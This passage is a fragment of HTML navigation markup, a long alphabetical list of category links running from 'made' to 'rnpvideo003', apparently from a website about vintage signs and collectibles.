</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagebronzesignal.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://vintagebronzesignal.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://vintagebronzesignal.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagebronzesignal.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-8701"><a href="https://vintagebronzesignal.com/category/manalive/" >manalive</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://vintagebronzesignal.com/category/mancave/" >mancave</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://vintagebronzesignal.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-8687"><a href="https://vintagebronzesignal.com/category/manistee/" >manistee</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintagebronzesignal.com/category/manitoba/" >manitoba</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://vintagebronzesignal.com/category/manliest/" >manliest</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://vintagebronzesignal.com/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagebronzesignal.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagebronzesignal.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://vintagebronzesignal.com/category/marquee/" >marquee</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintagebronzesignal.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagebronzesignal.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://vintagebronzesignal.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintagebronzesignal.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagebronzesignal.com/category/masons/" >mason&#039;s</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://vintagebronzesignal.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://vintagebronzesignal.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://vintagebronzesignal.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintagebronzesignal.com/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagebronzesignal.com/category/mates/" >mates</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagebronzesignal.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://vintagebronzesignal.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagebronzesignal.com/category/mcculloch/" >mcculloch</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagebronzesignal.com/category/mcgee/" >mcgee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vintagebronzesignal.com/category/meal/" >meal</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://vintagebronzesignal.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://vintagebronzesignal.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://vintagebronzesignal.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://vintagebronzesignal.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://vintagebronzesignal.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintagebronzesignal.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintagebronzesignal.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagebronzesignal.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintagebronzesignal.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagebronzesignal.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://vintagebronzesignal.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagebronzesignal.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://vintagebronzesignal.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://vintagebronzesignal.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://vintagebronzesignal.com/category/mid-centuryantiques/" >mid-century&#039;antiques&#039;</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://vintagebronzesignal.com/category/middletown/" >middletown</a>
</li>
	<li class="cat-item cat-item-8222"><a href="https://vintagebronzesignal.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagebronzesignal.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://vintagebronzesignal.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagebronzesignal.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagebronzesignal.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagebronzesignal.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://vintagebronzesignal.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vintagebronzesignal.com/category/mimi/" >mimi</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintagebronzesignal.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://vintagebronzesignal.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintagebronzesignal.com/category/minskys/" >minsky&#039;s</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://vintagebronzesignal.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-7663"><a href="https://vintagebronzesignal.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://vintagebronzesignal.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintagebronzesignal.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vintagebronzesignal.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://vintagebronzesignal.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-8607"><a href="https://vintagebronzesignal.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagebronzesignal.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintagebronzesignal.com/category/molten/" >molten</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://vintagebronzesignal.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://vintagebronzesignal.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagebronzesignal.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagebronzesignal.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintagebronzesignal.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://vintagebronzesignal.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintagebronzesignal.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://vintagebronzesignal.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://vintagebronzesignal.com/category/mormon/" >mormon</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintagebronzesignal.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagebronzesignal.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintagebronzesignal.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://vintagebronzesignal.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://vintagebronzesignal.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagebronzesignal.com/category/moura/" >moura</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://vintagebronzesignal.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagebronzesignal.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://vintagebronzesignal.com/category/muhlenberg/" >muhlenberg</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://vintagebronzesignal.com/category/mule-hide/" >mule-hide</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://vintagebronzesignal.com/category/mummert/" >mummert</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagebronzesignal.com/category/muscoy/" >muscoy</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://vintagebronzesignal.com/category/musgo/" >musgo</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://vintagebronzesignal.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagebronzesignal.com/category/muskelager/" >muskelager</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://vintagebronzesignal.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://vintagebronzesignal.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagebronzesignal.com/category/mygift/" >mygift</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://vintagebronzesignal.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://vintagebronzesignal.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagebronzesignal.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-8821"><a href="https://vintagebronzesignal.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://vintagebronzesignal.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintagebronzesignal.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagebronzesignal.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://vintagebronzesignal.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagebronzesignal.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://vintagebronzesignal.com/category/natty/" >natty</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://vintagebronzesignal.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagebronzesignal.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintagebronzesignal.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagebronzesignal.com/category/nehi/" >nehi</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintagebronzesignal.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://vintagebronzesignal.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://vintagebronzesignal.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://vintagebronzesignal.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://vintagebronzesignal.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://vintagebronzesignal.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://vintagebronzesignal.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://vintagebronzesignal.com/category/ngiwal/" >ngiwal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://vintagebronzesignal.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8698"><a href="https://vintagebronzesignal.com/category/nightclawing/" >nightclawing</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagebronzesignal.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagebronzesignal.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintagebronzesignal.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-8664"><a href="https://vintagebronzesignal.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://vintagebronzesignal.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagebronzesignal.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7144"><a href="https://vintagebronzesignal.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://vintagebronzesignal.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-8565"><a href="https://vintagebronzesignal.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://vintagebronzesignal.com/category/nostalgic-art/" >nostalgic-art</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://vintagebronzesignal.com/category/nosunsure/" >nosunsure</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://vintagebronzesignal.com/category/notice/" >notice</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://vintagebronzesignal.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintagebronzesignal.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://vintagebronzesignal.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vintagebronzesignal.com/category/offdutyart/" >offdutyart</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintagebronzesignal.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-8310"><a href="https://vintagebronzesignal.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://vintagebronzesignal.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagebronzesignal.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagebronzesignal.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://vintagebronzesignal.com/category/oldndazed/" >oldndazed</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://vintagebronzesignal.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagebronzesignal.com/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://vintagebronzesignal.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://vintagebronzesignal.com/category/optometrist/" >optometrist</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintagebronzesignal.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://vintagebronzesignal.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://vintagebronzesignal.com/category/origina/" >origina</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagebronzesignal.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://vintagebronzesignal.com/category/originalgroceries/" >original&#039;groceries&#039;</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://vintagebronzesignal.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://vintagebronzesignal.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintagebronzesignal.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://vintagebronzesignal.com/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://vintagebronzesignal.com/category/overalls/" >overalls</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagebronzesignal.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://vintagebronzesignal.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://vintagebronzesignal.com/category/p-47/" >p-47</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagebronzesignal.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintagebronzesignal.com/category/pacifica/" >pacifica</a>
</li>
	<li class="cat-item cat-item-8829"><a href="https://vintagebronzesignal.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintagebronzesignal.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://vintagebronzesignal.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://vintagebronzesignal.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintagebronzesignal.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagebronzesignal.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://vintagebronzesignal.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://vintagebronzesignal.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://vintagebronzesignal.com/category/panguru/" >panguru</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vintagebronzesignal.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://vintagebronzesignal.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://vintagebronzesignal.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://vintagebronzesignal.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vintagebronzesignal.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://vintagebronzesignal.com/category/peaky/" >peaky</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://vintagebronzesignal.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vintagebronzesignal.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagebronzesignal.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintagebronzesignal.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintagebronzesignal.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://vintagebronzesignal.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vintagebronzesignal.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintagebronzesignal.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagebronzesignal.com/category/pepsi-cola/" >pepsi-cola</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://vintagebronzesignal.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vintagebronzesignal.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-8833"><a href="https://vintagebronzesignal.com/category/personalizable/" >personalizable</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintagebronzesignal.com/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintagebronzesignal.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-8577"><a href="https://vintagebronzesignal.com/category/pescadero/" >pescadero</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagebronzesignal.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://vintagebronzesignal.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://vintagebronzesignal.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://vintagebronzesignal.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vintagebronzesignal.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagebronzesignal.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://vintagebronzesignal.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://vintagebronzesignal.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://vintagebronzesignal.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://vintagebronzesignal.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagebronzesignal.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://vintagebronzesignal.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://vintagebronzesignal.com/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagebronzesignal.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://vintagebronzesignal.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagebronzesignal.com/category/plug-in/" >plug-in</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintagebronzesignal.com/category/polks/" >polks</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://vintagebronzesignal.com/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://vintagebronzesignal.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagebronzesignal.com/category/poolside/" >poolside</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://vintagebronzesignal.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://vintagebronzesignal.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagebronzesignal.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://vintagebronzesignal.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://vintagebronzesignal.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://vintagebronzesignal.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://vintagebronzesignal.com/category/pre-lit/" >pre-lit</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagebronzesignal.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintagebronzesignal.com/category/prestone/" >prestone</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintagebronzesignal.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintagebronzesignal.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintagebronzesignal.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://vintagebronzesignal.com/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagebronzesignal.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintagebronzesignal.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagebronzesignal.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://vintagebronzesignal.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://vintagebronzesignal.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-7701"><a href="https://vintagebronzesignal.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://vintagebronzesignal.com/category/purina/" >purina</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://vintagebronzesignal.com/category/purtitan/" >purtitan</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://vintagebronzesignal.com/category/quaker/" >quaker</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://vintagebronzesignal.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://vintagebronzesignal.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://vintagebronzesignal.com/category/quikrete/" >quikrete</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://vintagebronzesignal.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagebronzesignal.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://vintagebronzesignal.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintagebronzesignal.com/category/ramons/" >ramons</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagebronzesignal.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-8712"><a href="https://vintagebronzesignal.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://vintagebronzesignal.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://vintagebronzesignal.com/category/raremake/" >rare&#039;make</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vintagebronzesignal.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintagebronzesignal.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://vintagebronzesignal.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagebronzesignal.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://vintagebronzesignal.com/category/rebels/" >rebels</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagebronzesignal.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintagebronzesignal.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://vintagebronzesignal.com/category/redfern/" >redfern</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagebronzesignal.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagebronzesignal.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagebronzesignal.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagebronzesignal.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vintagebronzesignal.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagebronzesignal.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://vintagebronzesignal.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://vintagebronzesignal.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintagebronzesignal.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://vintagebronzesignal.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagebronzesignal.com/category/reservelarge/" >reservelarge</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://vintagebronzesignal.com/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintagebronzesignal.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagebronzesignal.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://vintagebronzesignal.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintagebronzesignal.com/category/restroom/" >restroom</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://vintagebronzesignal.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vintagebronzesignal.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintagebronzesignal.com/category/retroplanet/" >retroplanet</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintagebronzesignal.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintagebronzesignal.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://vintagebronzesignal.com/category/rhode/" >rhode</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://vintagebronzesignal.com/category/richfield/" >richfield</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://vintagebronzesignal.com/category/richlube/" >richlube</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://vintagebronzesignal.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://vintagebronzesignal.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagebronzesignal.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://vintagebronzesignal.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://vintagebronzesignal.com/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://vintagebronzesignal.com/category/rnpvideo003/" >rnpvideo003</a>
</li>
